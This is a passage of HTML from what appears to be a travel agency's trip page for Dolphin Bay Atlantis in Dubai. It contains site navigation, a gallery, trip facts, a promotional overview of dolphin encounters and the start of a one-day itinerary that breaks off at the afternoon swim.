		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-252"><a href="https://come2travel.com/activities/aquariums-in-dubai/">Aquarium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-838"><a href="https://come2travel.com/activities/garden/">Garden</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-623"><a href="https://come2travel.com/activities/theatre/">Theatre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3017"><a href="https://come2travel.com/category/tours/">Tours</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3015"><a href="https://come2travel.com/trip/dubai-tour-4-nights-5-days/">Dubai Tour 4 Nights 5 Days</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3052"><a href="https://come2travel.com/trip/dubai-luxe-tour/">Dubai Luxe Tour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3019"><a href="https://come2travel.com/trip/dubai-luxurious-tour/">Dubai Luxurious Tour</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-destination current-trip-ancestor current-menu-parent current-trip-parent menu-item-has-children menu-item-3003"><a href="https://come2travel.com/destinations/uae/">Destination</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination current-trip-ancestor current-menu-parent current-trip-parent menu-item-has-children menu-item-3004"><a href="https://come2travel.com/destinations/uae/">UAE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3010"><a href="https://come2travel.com/destinations/uae/abu-dhabi/">Abu Dhabi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination current-trip-ancestor current-menu-parent current-trip-parent menu-item-3005"><a href="https://come2travel.com/destinations/uae/dubai/">Dubai</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3007"><a href="https://come2travel.com/destinations/maldives/">Maldives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3009"><a href="https://come2travel.com/destinations/turkey/">Turkey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3006"><a href="https://come2travel.com/destinations/singapore/">Singapore</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3008"><a href="https://come2travel.com/destinations/malaysia/">Malaysia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1802"><a href="https://come2travel.com/ge2025/">Discount Offer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://come2travel.com/gulf-art/">Carnival Cruise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2824"><a href="https://come2travel.com/my-account">Login</a></li>
</ul></div>            </nav>
            <div class="tools">
                		<div class="form-section-holder">
			<button class="form-section" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal input">
				<span id="btn-search">
					<svg x="0px" y="0px">
						<path class="st0" d="M12.7,11.1L9.9,8.3c0,0,0,0,0,0c0.6-0.8,0.9-1.9,0.9-2.9c0-3-2.4-5.3-5.3-5.3C2.4,0,0,2.4,0,5.3
						c0,3,2.4,5.3,5.3,5.3c1.1,0,2.1-0.3,2.9-0.9c0,0,0,0,0,0l2.8,2.8c0.4,0.4,1.1,0.4,1.5,0C13.1,12.3,13.1,11.6,12.7,11.1z M5.3,8.8
						c-1.9,0-3.5-1.6-3.5-3.5c0-1.9,1.6-3.5,3.5-3.5c1.9,0,3.5,1.6,3.5,3.5C8.8,7.3,7.3,8.8,5.3,8.8z"/>
					</svg>
				</span>
			</button>
			<div class="form-holder header-searh-wrap search-modal cover-modal" data-modal-target-string=".search-modal">
					<form role="search" method="get" class="search-form" action="https://come2travel.com/">
            <span class="screen-reader-text">Search for:</span>
            <label>
                <input type="search" placeholder="Search Here&hellip;" value="" name="s" title="Search for:" />
            </label>
            <input type="submit" value="Search">
        </form>				<button class="btn-form-close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button>
			</div>
		</div>
		            </div>
        </div>

	</header> <!-- header ends -->
        <div class="container">
    <div class="breadcrumb-wrapper">
                <ul id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://come2travel.com" itemprop="item"><span itemprop="name">Travel</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://come2travel.com/destination/" itemprop="item"><span itemprop="name">Destination</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://come2travel.com/destinations/uae/" itemprop="item"><span itemprop="name">UAE</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://come2travel.com/destinations/uae/dubai/" itemprop="item"><span itemprop="name">Dubai</span></a><meta itemprop="position" content="4" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://come2travel.com/trip/dolphin-bay/" itemprop="item"><span itemprop="name">Dolphin Bay Atlantis</span></a><meta itemprop="position" content="5" /></li></ul></div><!-- .breadcrumb-wrapper -->    <div id="content" class="site-content">
       <div class="row">
    
	<div style="width: 100%;"> <!-- Wrap to avoid design issue  -->

<div id="wte-crumbs">
	</div>

	<div class="wpte-gallery-wrapper__multi-banners">
		<div class="wpte-gallery-wrapper banner-layout-5">
	<div class="wpte-multi-banner-layout">
					<div class="wpte-multi-banner-image">
									<a href="https://come2travel.com/wp-content/uploads/2023/05/Dubai-dolphin-bay6.jpg" data-fancybox="gallery">
									<img data-src="https://come2travel.com/wp-content/uploads/2023/05/Dubai-dolphin-bay6-600x360.jpg" alt="Dolphin Bay Atlantis" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/360;" />
									</a>
							</div>
						<div class="wpte-multi-banner-image">
									<a href="https://come2travel.com/wp-content/uploads/2023/05/db.jpg" data-fancybox="gallery">
									<img data-src="https://come2travel.com/wp-content/uploads/2023/05/db-600x625.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/625;" />
									</a>
							</div>
						<div class="wpte-multi-banner-image">
									<a href="https://come2travel.com/wp-content/uploads/2023/05/db4.jpg" data-fancybox="gallery">
									<img data-src="https://come2travel.com/wp-content/uploads/2023/05/db4-600x722.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/722;" />
									</a>
							</div>
						<div class="wpte-multi-banner-image">
									<a href="https://come2travel.com/wp-content/uploads/2023/05/db1.jpg" data-fancybox="gallery">
									<img data-src="https://come2travel.com/wp-content/uploads/2023/05/db1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 285px; --smush-placeholder-aspect-ratio: 285/285;" />
									</a>
							</div>
						<div class="wpte-multi-banner-image">
									<a href="https://come2travel.com/wp-content/uploads/2023/05/db3.jpg" data-fancybox="gallery">
									<img data-src="https://come2travel.com/wp-content/uploads/2023/05/db3-600x532.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/532;" />
									</a>
							</div>
				</div>
				<div class="wpte-gallery-container">
									<span class="wp-travel-engine-image-gal-popup">
						<a data-galtarget="#wte-image-gallary-popup-5848f73-3b3e5-64a34-6f83"
						data-variable="wteimageGallery8f73-3b3e5-64a34-6f83"
						href="#wte-image-gallary-popup-5848f73-3b3e5-64a34-6f83"
						data-items="[{&quot;src&quot;:&quot;https:\/\/come2travel.com\/wp-content\/uploads\/2023\/05\/Dubai-dolphin-bay6.jpg&quot;},{&quot;src&quot;:&quot;https:\/\/come2travel.com\/wp-content\/uploads\/2023\/05\/db.jpg&quot;},{&quot;src&quot;:&quot;https:\/\/come2travel.com\/wp-content\/uploads\/2023\/05\/db4.jpg&quot;},{&quot;src&quot;:&quot;https:\/\/come2travel.com\/wp-content\/uploads\/2023\/05\/db1.jpg&quot;},{&quot;src&quot;:&quot;https:\/\/come2travel.com\/wp-content\/uploads\/2023\/05\/db3.jpg&quot;}]"
						class="wte-trip-image-gal-popup-trigger">Gallery						</a>
					</span>
							</div>
		</div>

	</div>
<div id="wp-travel-trip-wrapper" class="trip-content-area">
	<div class="row">
		<div id="primary" class="content-area">
			
		<main class="site-main">
	<article id="post-584" class="trip-post post-584 trip type-trip status-publish has-post-thumbnail hentry destination-dubai destination-uae activities-water-activities trip_types-budget-friendly trip_types-child-friendly trip_types-educational trip_types-family-expedition trip_types-honeymoon trip_types-solo-run difficulty-medium">
		<header class="entry-header">
	<h1 class="entry-title" itemprop="name">
		Dolphin Bay Atlantis	</h1>
	<!-- Display duration -->
	<span class="wte-title-duration">
		
				<span class="duration">
					1				</span>
				<span class="days">
					Day			</span>
			</span>

	
	<!-- ./ Display duraiton -->
	</header>
<!-- ./entry-header -->

<div class="entry-content">
	
	<div class="trip-post-content">
		
<p><strong>	<div class="secondary-trip-info">
		<div class="wte-trip-facts">
							<h2 class="widget-title">
					Trip Info				</h2>
						<ul class="trip-facts-value">
											<li>
																	<span class="icon-holder"><svg fill="currentColor" data-prefix="fas" data-icon="bus" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 576 512" height="24" width="24"><path d="M288 0C422.4 0 512 35.2 512 80l0 16 0 32c17.7 0 32 14.3 32 32l0 64c0 17.7-14.3 32-32 32l0 160c0 17.7-14.3 32-32 32l0 32c0 17.7-14.3 32-32 32l-32 0c-17.7 0-32-14.3-32-32l0-32-192 0 0 32c0 17.7-14.3 32-32 32l-32 0c-17.7 0-32-14.3-32-32l0-32c-17.7 0-32-14.3-32-32l0-160c-17.7 0-32-14.3-32-32l0-64c0-17.7 14.3-32 32-32c0 0 0 0 0 0l0-32s0 0 0 0l0-16C64 35.2 153.6 0 288 0zM128 160l0 96c0 17.7 14.3 32 32 32l112 0 0-160-112 0c-17.7 0-32 14.3-32 32zM304 288l112 0c17.7 0 32-14.3 32-32l0-96c0-17.7-14.3-32-32-32l-112 0 0 160zM144 400a32 32 0 1 0 0-64 32 32 0 1 0 0 64zm288 0a32 32 0 1 0 0-64 32 32 0 1 0 0 64zM384 80c0-8.8-7.2-16-16-16L208 64c-8.8 0-16 7.2-16 16s7.2 16 16 16l160 0c8.8 0 16-7.2 16-16z"/></svg></span>
																<div class="trip-facts-text">
									<label>Transportation</label>
									<div class="value">Bus</div>
								</div>
							</li>
														<li>
																	<span class="icon-holder"><svg fill="currentColor" data-prefix="fas" data-icon="cloud-sun" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 640 512" height="24" width="24"><path d="M294.2 1.2c5.1 2.1 8.7 6.7 9.6 12.1l14.1 84.7 84.7 14.1c5.4 .9 10 4.5 12.1 9.6s1.5 10.9-1.6 15.4l-38.5 55c-2.2-.1-4.4-.2-6.7-.2c-23.3 0-45.1 6.2-64 17.1l0-1.1c0-53-43-96-96-96s-96 43-96 96s43 96 96 96c8.1 0 15.9-1 23.4-2.9c-36.6 18.1-63.3 53.1-69.8 94.9l-24.4 17c-4.5 3.2-10.3 3.8-15.4 1.6s-8.7-6.7-9.6-12.1L98.1 317.9 13.4 303.8c-5.4-.9-10-4.5-12.1-9.6s-1.5-10.9 1.6-15.4L52.5 208 2.9 137.2c-3.2-4.5-3.8-10.3-1.6-15.4s6.7-8.7 12.1-9.6L98.1 98.1l14.1-84.7c.9-5.4 4.5-10 9.6-12.1s10.9-1.5 15.4 1.6L208 52.5 278.8 2.9c4.5-3.2 10.3-3.8 15.4-1.6zM144 208a64 64 0 1 1 128 0 64 64 0 1 1 -128 0zM639.9 431.9c0 44.2-35.8 80-80 80l-271.9 0c-53 0-96-43-96-96c0-47.6 34.6-87 80-94.6l0-1.3c0-53 43-96 96-96c34.9 0 65.4 18.6 82.2 46.4c13-9.1 28.8-14.4 45.8-14.4c44.2 0 80 35.8 80 80c0 5.9-.6 11.7-1.9 17.2c37.4 6.7 65.8 39.4 65.8 78.7z"/></svg></span>
																<div class="trip-facts-text">
									<label>Best Season</label>
									<div class="value">Summer</div>
								</div>
							</li>
														<li>
																	<span class="icon-holder"><svg fill="currentColor" data-prefix="fas" data-icon="hands-praying" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 640 512" height="24" width="24"><path d="M320 0c-88.2 0-160 71.8-160 160c0 88.2 71.8 160 160 160c88.2 0 160-71.8 160-160C480 71.8 408.2 0 320 0zM320 256c-35.3 0-64-28.7-64-64c0-35.3 28.7-64 64-64c35.3 0 64 28.7 64 64C384 227.3 355.3 256 320 256zM320 96c-26.5 0-48 21.5-48 48c0 26.5 21.5 48 48 48c26.5 0 48-21.5 48-48C368 117.5 346.5 96 320 96zM320 416c-26.5 0-48 21.5-48 48c0 26.5 21.5 48 48 48c26.5 0 48-21.5 48-48C368 437.5 346.5 416 320 416z"/></svg></span>
																<div class="trip-facts-text">
									<label>Guide</label>
									<div class="value">Guided</div>
								</div>
							</li>
														<li>
																	<span class="icon-holder"><svg fill="currentColor" data-prefix="fas" data-icon="language" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 448 512" height="24" width="24"><path d="M0 128C0 92.7 28.7 64 64 64l192 0 48 0 16 0 256 0c35.3 0 64 28.7 64 64l0 256c0 35.3-28.7 64-64 64l-256 0-16 0-48 0L64 448c-35.3 0-64-28.7-64-64L0 128zm320 0l0 256 256 0 0-256-256 0zM178.3 175.9c-3.2-7.2-10.4-11.9-18.3-11.9s-15.1 4.7-18.3 11.9l-64 144c-4.5 10.1 .1 21.9 10.2 26.4s21.9-.1 26.4-10.2l8.9-20.1 73.6 0 8.9 20.1c4.5 10.1 16.3 14.6 26.4 10.2s14.6-16.3 10.2-26.4l-64-144zM160 233.2L179 276l-38 0 19-42.8zM448 164c11 0 20 9 20 20l0 4 44 0 16 0c11 0 20 9 20 20s-9 20-20 20l-2 0-1.6 4.5c-8.9 24.4-22.4 46.6-39.6 65.4c.9 .6 1.8 1.1 2.7 1.6l18.9 11.3c9.5 5.7 12.5 18 6.9 27.4s-18 12.5-27.4 6.9l-18.9-11.3c-4.5-2.7-8.8-5.5-13.1-8.5c-10.6 7.5-21.9 14-34 19.4l-3.6 1.6c-10.1 4.5-21.9-.1-26.4-10.2s.1-21.9 10.2-26.4l3.6-1.6c6.4-2.9 12.6-6.1 18.5-9.8l-12.2-12.2c-7.8-7.8-7.8-20.5 0-28.3s20.5-7.8 28.3 0l14.6 14.6 .5 .5c12.4-13.1 22.5-28.3 29.8-45L448 228l-72 0c-11 0-20-9-20-20s9-20 20-20l52 0 0-4c0-11 9-20 20-20z"/></svg></span>
																<div class="trip-facts-text">
									<label>Language</label>
									<div class="value">English, Arabic</div>
								</div>
							</li>
														<li>
																	<span class="icon-holder"><svg fill="currentColor" data-prefix="far" data-icon="calendar-xmark" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 448 512" height="24" width="24"><path d="M128 0c17.7 0 32 14.3 32 32l0 32 128 0 0-32c0-17.7 14.3-32 32-32s32 14.3 32 32l0 32 48 0c26.5 0 48 21.5 48 48l0 48L0 160l0-48C0 85.5 21.5 64 48 64l48 0 0-32c0-17.7 14.3-32 32-32zM0 192l448 0 0 272c0 26.5-21.5 48-48 48L48 512c-26.5 0-48-21.5-48-48L0 192zM305 305c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47z"/></svg></span>
																<div class="trip-facts-text">
									<label>Free Cancellation</label>
									<div class="value">Yes</div>
								</div>
							</li>
														<li>
																	<span class="icon-holder"><svg fill="currentColor" data-prefix="fab" data-icon="cc-mastercard" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 576 512" height="24" width="24"><path d="M482.9 410.3c0 6.8-4.6 11.7-11.2 11.7-6.8 0-11.2-5.2-11.2-11.7 0-6.5 4.4-11.7 11.2-11.7 6.6 0 11.2 5.2 11.2 11.7zm-310.8-11.7c-7.1 0-11.2 5.2-11.2 11.7 0 6.5 4.1 11.7 11.2 11.7 6.5 0 10.9-4.9 10.9-11.7-.1-6.5-4.4-11.7-10.9-11.7zm117.5-.3c-5.4 0-8.7 3.5-9.5 8.7h19.1c-.9-5.7-4.4-8.7-9.6-8.7zm107.8 .3c-6.8 0-10.9 5.2-10.9 11.7 0 6.5 4.1 11.7 10.9 11.7 6.8 0 11.2-4.9 11.2-11.7 0-6.5-4.4-11.7-11.2-11.7zm105.9 26.1c0 .3 .3 .5 .3 1.1 0 .3-.3 .5-.3 1.1-.3 .3-.3 .5-.5 .8-.3 .3-.5 .5-1.1 .5-.3 .3-.5 .3-1.1 .3-.3 0-.5 0-1.1-.3-.3 0-.5-.3-.8-.5-.3-.3-.5-.5-.5-.8-.3-.5-.3-.8-.3-1.1 0-.5 0-.8 .3-1.1 0-.5 .3-.8 .5-1.1 .3-.3 .5-.3 .8-.5 .5-.3 .8-.3 1.1-.3 .5 0 .8 0 1.1 .3 .5 .3 .8 .3 1.1 .5s.2 .6 .5 1.1zm-2.2 1.4c.5 0 .5-.3 .8-.3 .3-.3 .3-.5 .3-.8 0-.3 0-.5-.3-.8-.3 0-.5-.3-1.1-.3h-1.6v3.5h.8V426h.3l1.1 1.4h.8l-1.1-1.3zM576 81v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V81c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM64 220.6c0 76.5 62.1 138.5 138.5 138.5 27.2 0 53.9-8.2 76.5-23.1-72.9-59.3-72.4-171.2 0-230.5-22.6-15-49.3-23.1-76.5-23.1-76.4-.1-138.5 62-138.5 138.2zm224 108.8c70.5-55 70.2-162.2 0-217.5-70.2 55.3-70.5 162.6 0 217.5zm-142.3 76.3c0-8.7-5.7-14.4-14.7-14.7-4.6 0-9.5 1.4-12.8 6.5-2.4-4.1-6.5-6.5-12.2-6.5-3.8 0-7.6 1.4-10.6 5.4V392h-8.2v36.7h8.2c0-18.9-2.5-30.2 9-30.2 10.2 0 8.2 10.2 8.2 30.2h7.9c0-18.3-2.5-30.2 9-30.2 10.2 0 8.2 10 8.2 30.2h8.2v-23zm44.9-13.7h-7.9v4.4c-2.7-3.3-6.5-5.4-11.7-5.4-10.3 0-18.2 8.2-18.2 19.3 0 11.2 7.9 19.3 18.2 19.3 5.2 0 9-1.9 11.7-5.4v4.6h7.9V392zm40.5 25.6c0-15-22.9-8.2-22.9-15.2 0-5.7 11.9-4.8 18.5-1.1l3.3-6.5c-9.4-6.1-30.2-6-30.2 8.2 0 14.3 22.9 8.3 22.9 15 0 6.3-13.5 5.8-20.7 .8l-3.5 6.3c11.2 7.6 32.6 6 32.6-7.5zm35.4 9.3l-2.2-6.8c-3.8 2.1-12.2 4.4-12.2-4.1v-16.6h13.1V392h-13.1v-11.2h-8.2V392h-7.6v7.3h7.6V416c0 17.6 17.3 14.4 22.6 10.9zm13.3-13.4h27.5c0-16.2-7.4-22.6-17.4-22.6-10.6 0-18.2 7.9-18.2 19.3 0 20.5 22.6 23.9 33.8 14.2l-3.8-6c-7.8 6.4-19.6 5.8-21.9-4.9zm59.1-21.5c-4.6-2-11.6-1.8-15.2 4.4V392h-8.2v36.7h8.2V408c0-11.6 9.5-10.1 12.8-8.4l2.4-7.6zm10.6 18.3c0-11.4 11.6-15.1 20.7-8.4l3.8-6.5c-11.6-9.1-32.7-4.1-32.7 15 0 19.8 22.4 23.8 32.7 15l-3.8-6.5c-9.2 6.5-20.7 2.6-20.7-8.6zm66.7-18.3H408v4.4c-8.3-11-29.9-4.8-29.9 13.9 0 19.2 22.4 24.7 29.9 13.9v4.6h8.2V392zm33.7 0c-2.4-1.2-11-2.9-15.2 4.4V392h-7.9v36.7h7.9V408c0-11 9-10.3 12.8-8.4l2.4-7.6zm40.3-14.9h-7.9v19.3c-8.2-10.9-29.9-5.1-29.9 13.9 0 19.4 22.5 24.6 29.9 13.9v4.6h7.9v-51.7zm7.6-75.1v4.6h.8V302h1.9v-.8h-4.6v.8h1.9zm6.6 123.8c0-.5 0-1.1-.3-1.6-.3-.3-.5-.8-.8-1.1-.3-.3-.8-.5-1.1-.8-.5 0-1.1-.3-1.6-.3-.3 0-.8 .3-1.4 .3-.5 .3-.8 .5-1.1 .8-.5 .3-.8 .8-.8 1.1-.3 .5-.3 1.1-.3 1.6 0 .3 0 .8 .3 1.4 0 .3 .3 .8 .8 1.1 .3 .3 .5 .5 1.1 .8 .5 .3 1.1 .3 1.4 .3 .5 0 1.1 0 1.6-.3 .3-.3 .8-.5 1.1-.8 .3-.3 .5-.8 .8-1.1 .3-.6 .3-1.1 .3-1.4zm3.2-124.7h-1.4l-1.6 3.5-1.6-3.5h-1.4v5.4h.8v-4.1l1.6 3.5h1.1l1.4-3.5v4.1h1.1v-5.4zm4.4-80.5c0-76.2-62.1-138.3-138.5-138.3-27.2 0-53.9 8.2-76.5 23.1 72.1 59.3 73.2 171.5 0 230.5 22.6 15 49.5 23.1 76.5 23.1 76.4 .1 138.5-61.9 138.5-138.4z"/></svg></span>
																<div class="trip-facts-text">
									<label>Payment Method</label>
									<div class="value">VISA, Mastercard</div>
								</div>
							</li>
													<li>
														<span class="icon-holder"><svg fill="currentColor" data-prefix="fas" data-icon="child" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 320 512" height="24" width="24"><path d="M96 64a64 64 0 1 1 128 0A64 64 0 1 1 96 64zm48 320l0 96c0 17.7-14.3 32-32 32s-32-14.3-32-32l0-192.2L59.1 321c-9.4 15-29.2 19.4-44.1 10S-4.5 301.9 4.9 287l39.9-63.3C69.7 184 113.2 160 160 160s90.3 24 115.2 63.6L315.1 287c9.4 15 4.9 34.7-10 44.1s-34.7 4.9-44.1-10L240 287.8 240 480c0 17.7-14.3 32-32 32s-32-14.3-32-32l0-96-32 0z"/></svg></span>
							<div class="trip-facts-text ">
								<label>Minimum Age</label>
								<div class="value">4</div>
							</div>
						</li>
											<li>
														<span class="icon-holder"><svg fill="currentColor" data-prefix="fas" data-icon="person" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 320 512" height="24" width="24"><path d="M112 48a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm40 304l0 128c0 17.7-14.3 32-32 32s-32-14.3-32-32l0-223.1L59.4 304.5c-9.1 15.1-28.8 20-43.9 10.9s-20-28.8-10.9-43.9l58.3-97c17.4-28.9 48.6-46.6 82.3-46.6l29.7 0c33.7 0 64.9 17.7 82.3 46.6l58.3 97c9.1 15.1 4.2 34.8-10.9 43.9s-34.8 4.2-43.9-10.9L232 256.9 232 480c0 17.7-14.3 32-32 32s-32-14.3-32-32l0-128-16 0z"/></svg></span>
							<div class="trip-facts-text ">
								<label>Maximum Age</label>
								<div class="value">55</div>
							</div>
						</li>
								</ul>
		</div>
	</div>
	</strong></p>
	</div>
	<!-- ./trip-post-content -->
		<div id="tabs-container"
		class="wpte-tabs-container  clearfix">
		<div class="nav-tab-wrapper">
						<div class="tab-inner-wrapper">
									<div class="tab-anchor-wrapper" style="order: 1;">
						<h2 class="wte-tab-title">
							<a href="#"
								class="nav-tab nb-tab-trigger nav-tab-active"
								data-configuration="1" 
								role="tab" 
								aria-selected="true">
								<span class="tab-icon"></span>Overview							</a>
						</h2>
					</div>
									<div class="tab-anchor-wrapper" style="order: 3;">
						<h2 class="wte-tab-title">
							<a href="#"
								class="nav-tab nb-tab-trigger "
								data-configuration="2" 
								role="tab" 
								aria-selected="false">
								<span class="tab-icon"></span>Itinerary							</a>
						</h2>
					</div>
									<div class="tab-anchor-wrapper" style="order: 5;">
						<h2 class="wte-tab-title">
							<a href="#"
								class="nav-tab nb-tab-trigger "
								data-configuration="3" 
								role="tab" 
								aria-selected="false">
								<span class="tab-icon"></span>Cost							</a>
						</h2>
					</div>
									<div class="tab-anchor-wrapper" style="order: 7;">
						<h2 class="wte-tab-title">
							<a href="#"
								class="nav-tab nb-tab-trigger "
								data-configuration="5" 
								role="tab" 
								aria-selected="false">
								<span class="tab-icon"></span>FAQs							</a>
						</h2>
					</div>
									<div class="tab-anchor-wrapper" style="order: 9;">
						<h2 class="wte-tab-title">
							<a href="#"
								class="nav-tab nb-tab-trigger "
								data-configuration="6" 
								role="tab" 
								aria-selected="false">
								<span class="tab-icon"></span>Map							</a>
						</h2>
					</div>
							</div>
		</div>
		<!-- ./nav-tab-wrapper -->
		<div class="tab-content delay_me" >
					<div id="nb-1-configurations" class="nb-1-configurations nb-configurations"
					style="order: 2;" >
					

	<div class="post-data overview">
		<h2 class='wpte-overview-title'>Overview</h2>		<!-- Display Overview content -->
					<p>Welcome to Dolphin Bay Atlantis! Prepare to embark on a magical journey where you&#8217;ll discover the enchanting world of dolphins and experience unforgettable encounters with these intelligent and graceful creatures. Here&#8217;s a glimpse of the amazing content and activities you can enjoy at Dolphin Bay Atlantis:</p>
<p>Dolphin Encounters:</p>
<p>Dolphin Interaction: Get up close and personal with dolphins in a shallow water encounter. You&#8217;ll have the opportunity to touch, play, and learn about these incredible marine mammals.</p>
<p>Dolphin Adventure: Dive into deeper waters and interact with dolphins through an exhilarating swim. Enjoy moments of bonding, underwater acrobatics, and even receive a dolphin kiss!</p>
<p>Dolphin Training Sessions:</p>
<p>Behind-the-Scenes Tour: Embark on an exclusive tour of the dolphin facility and gain insight into the training techniques used to communicate and work with dolphins.</p>
<p>Trainer for a Day: Experience the life of a dolphin trainer, assisting with training sessions, participating in feeding routines, and gaining a deeper understanding of the dolphins&#8217; behavior and well-being.</p>
<p>Educational Programs:</p>
<p>Dolphin Discovery: Engage in educational presentations and learn fascinating facts about dolphins, their habitats, and conservation efforts to protect marine life.</p>
<p>Marine Life Conservation: Participate in interactive workshops and activities focused on promoting environmental awareness and sustainable practices to safeguard our oceans.</p>
<p>Special Experiences:</p>
<p>Dolphin Photo Fun: Capture the magic of your encounter with professional photographs and take home cherished memories of your time with the dolphins.</p>
<p>Dolphin Yoga: Immerse yourself in a unique yoga session with dolphins, combining the tranquility of yoga practice with the soothing presence of these magnificent creatures.</p>
<p>Family-Friendly Entertainment:</p>
<p>Dolphin Shows: Witness awe-inspiring performances by dolphins, showcasing their intelligence, agility, and captivating behaviors. Marvel at their synchronized movements and enjoy a delightful show for the whole family.</p>
<p>Dolphin Tales: Immerse yourself in a theatrical production that weaves together the fascinating story of dolphins, celebrating their extraordinary abilities and the wonders of the ocean.</p>
<p>Note: The specific activities and content at Dolphin Bay Atlantis may vary. It&#8217;s always recommended to check with the resort or facility for the most up-to-date information on available experiences and shows.</p>
<p>Dolphin Bay Atlantis promises an unforgettable adventure, where you&#8217;ll create lasting memories and deepen your appreciation for these magnificent creatures of the sea. Enjoy your time exploring the wonders of Dolphin Bay Atlantis!</p>
				<!-- ./ Display Overview content -->
	</div>

<h3 class='wpte-trip-highlights-title'>Highlights</h3><ul class='wpte-trip-highlights' ><li class='trip-highlight'>Low Cost</li><li class='trip-highlight'>Fun and Adventure</li><li class='trip-highlight'>Family friendly</li></ul>			</div>
						<div id="nb-2-configurations" class="nb-2-configurations nb-configurations"
					style="order: 4;display:none;" >
						<div class="wte-itinerary-header-wrapper">
						<div class="wp-travel-engine-itinerary-header">
			<h2 class='wpte-itinerary-title'>Itinerary</h2>			<div class="aib-button-toggle toggle-button expand-all-button">
				<label for="itinerary-toggle-button" class="aib-button-label">Expand all</label>
				<input id="itinerary-toggle-button" type="checkbox" class="checkbox">
			</div>

		</div>
			</div>
	<div class="post-data itinerary">
				<div id="advanced-itinerary-tabs1" data-id="1"
			class="itinerary-row advanced-itinerary-row active">
			<div class="wte-itinerary-head-wrap">
				<div class="title">
					<span class="itinerary-day">
					Day 01						:</span>
				</div>
				<a class="accordion-tabs-toggle active" href="javascript:void(0);">
					<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator open"></span>
					<div class="itinerary-title">
						<span>Itinerary</span>
					</div>
				</a>
			</div>

				<style id="itinerary-content-show"> .itinerary-content{ disply:block!important; } </style>
			<div class="itinerary-content show" style="display:block;">
				<div class="content">
					<p>
					<p>9:00 AM: Arrival and Check-in</p>
<p>Arrive at Dolphin Bay Atlantis and check-in at the reception.<br />
Complete any necessary paperwork and receive your day&#8217;s schedule.</p>
<p>9:30 AM: Dolphin Interaction</p>
<p>Begin your day with a Dolphin Interaction session.<br />
Meet the dolphins, learn about their behavior, and enjoy hands-on interactions in shallow water.<br />
Interact with the dolphins, including touching, playing, and getting to know these incredible creatures.</p>
<p>11:00 AM: Behind-the-Scenes Tour</p>
<p>Embark on a behind-the-scenes tour of the dolphin facility.<br />
Learn about the training techniques used to communicate with dolphins and gain insight into their care and well-being.<br />
Explore the facility and witness the dedication of the trainers.</p>
<p>12:00 PM: Lunch Break</p>
<p>Take a break and enjoy a delicious lunch at one of the onsite restaurants or cafes.<br />
Relax and recharge for the afternoon activities.<br />
1:00 PM: Dolphin Adventure Swim</p>
